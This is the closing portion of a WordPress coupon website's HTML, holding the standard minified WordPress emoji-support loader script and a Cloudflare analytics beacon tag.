{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1697ac5867a54929b25c27bb850cd9aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
